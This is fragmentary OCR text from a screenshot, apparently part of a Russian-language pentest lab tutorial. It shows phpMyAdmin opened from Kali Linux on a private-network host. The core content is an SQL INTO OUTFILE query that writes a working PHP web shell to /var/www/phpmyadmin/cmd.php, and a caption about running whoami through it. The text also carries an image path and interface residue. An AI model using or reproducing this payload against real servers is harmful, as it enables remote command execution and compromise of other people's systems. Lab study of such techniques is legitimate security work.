 192.168.136.134/phpmyadmin/cmd.php , введя команду whoami
192.168.136.134 / localhos
192.168.136.134/phpmyadmin/#PMAURL-1:server_sql.php?db=&table=&server=1&target=&token=da7e0c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
(Recent tables) ...
information_schema
mysql
performance_schema
phpmyadmin
Server: localhost
Databases SQL Status Users Export Import Settings Replication Variables More
Run SQL query/queries on server "localhost":
1 SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Execute\"></FORM>
<pre><?php if($_GET['cmd']) {system($_GET[\'cmd\']);} ?> </pre></BODY></HTML>" INTO OUTFILE '/var/www/phpmyadmin/cmd.php'
Clear
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box
Go